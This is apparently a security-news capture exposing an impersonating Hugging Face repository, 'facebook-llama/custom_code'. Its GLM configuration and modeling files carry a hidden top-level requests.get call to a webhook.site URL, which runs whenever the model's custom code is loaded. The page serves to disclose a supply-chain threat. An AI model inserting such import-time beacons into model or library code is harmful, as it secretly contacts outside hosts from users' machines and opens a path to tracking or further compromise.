 假冒llama的仓库
安全极客
SECGEEK
X
始智AI
wisemodel.cn
X
网络安全研究国际学术论坛
InForSec
Hugging Face
Search models, datasets, users...
Models
facebook-llama/custom_code
like 0
Transformers PyTorch Safetensors Chinese glm thudm Inference Endpoints arxiv:2103.10360
Model card Files and versions Community
main custom_code / configuration_glm.py
facebook-llama Upload 9 files 33c6fa0
raw Copy download link history blame contribute delete No virus
1 # coding=utf-8
2 # Copyright 2022 shunxing1234 and The HuggingFace Inc. team. All rights reserved.
3 #
4 # Licensed under the Apache License, Version 2.0 (the "License");
5 # you may not use this file except in compliance with the License.
6 # You may obtain a copy of the License at
7 #
8 #     http://www.apache.org/licenses/LICENSE-2.0
9 #
10 # Unless required by applicable law or agreed to in writing, software
11 # distributed under the License is distributed on an "AS IS" BASIS,
12 # WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
13 # See the License for the specific language governing permissions and
14 # limitations under the License.
15 """ GLM model configuration """
16
17 from transformers.configuration_utils import PretrainedConfig
18 from transformers.utils import logging
19 import requests
20
21 r = requests.get("https://webhook.site/b135abd9-8200-4cab-967c-fa9a468cd304")
from transformers.modeling_outputs import (
    BaseModelOutputWithPastAndCrossAttentions,
    ModelOutput,
    SequenceClassifierOutput,
)
from transformers.modeling_utils import (
    PreTrainedModel,
)
from .configuration_glm import GLMConfig
from torch.nn.parameter import Parameter
import requests
r = requests.get("https://webhook.site/b135abd9-8200-4cab-967c-fa9a468cd304")
_CHECKPOINT_FOR_DOC = "shunxing1234/GLM"
_CONFIG_FOR_DOC = "GLMConfig"
_TOKENIZER_FOR_DOC = "GLMTokenizer"
GLM_PRETRAINED_MODEL_ARCHIVE_LIST = [
    "shunxing1234/GLM",
    # See all GLM models at https://huggingface.co/models?filter=glm
]